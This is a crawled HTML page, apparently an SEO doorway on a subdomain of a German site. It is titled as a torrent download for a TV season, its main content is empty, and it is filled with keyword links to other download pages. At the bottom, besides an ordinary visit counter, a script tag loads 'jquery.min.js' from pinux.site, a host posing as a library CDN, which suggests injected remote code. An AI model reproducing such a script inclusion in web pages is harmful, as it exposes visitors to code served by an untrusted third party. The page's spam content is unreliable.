

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-v-dchaydushn-domogospodarki-3-sezon-skachat-torrent.html
body_size: 1869
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Відчайдушні домогосподарки 3 сезон скачать торрент - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Відчайдушні домогосподарки 3 сезон скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-skachat-film-chelovek-na-lune.html">Скачать фильм человек на луне</a></li>
                                <li><a href="rsulg-hodyachie-mertvecy-skachat-na-telefon-1-sezon.html">Ходячие мертвецы скачать на телефон 1 сезон</a></li>
                                <li><a href="rsulg-skachat-pbot-na-android.html">Скачать pbot на андроид</a></li>
                                <li><a href="rsulg-minus-burito-ty-znaesh.html">Минус бурито ты знаешь</a></li>
                                <li><a href="rsulg-minusovka-tratata-my-vezem-s-soboy-kota.html">Минусовка тратата мы везем с собой кота</a></li>
                                <li><a href="rsulg-kozenki-gomel-raspisanie-poezdov.html">Козенки гомель расписание поездов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-seli-kury-na-zabor-minusovka.html">Сели куры на забор минусовка</a></li>
                                            <li><a href="rsulg-skachat-pesni-gruppy-tokio-besplatno.html">Скачать песни группы токио бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-domashnyaya-rabota-torrent-hd.html">Скачать домашняя работа торрент hd</a></li>
                                            <li><a href="rsulg-nevskaya-bitva-prezentaciya-dlya-4-klassa.html">Невская битва презентация для 4 класса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-oboi-devushki-na-telefon-android-skachat.html">Обои девушки на телефон андроид скачать</a></li>
                                            <li><a href="rsulg-pro-futbol-prilozhenie-v-kontakte.html">Про футбол приложение в контакте</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-antropologicheskaya-kultura-prezentaciya.html">Антропологическая культура презентация</a></li>
                                            <li><a href="rsulg-igry-strelyalki-onlayn-skachat.html">Игры стрелялки онлайн скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
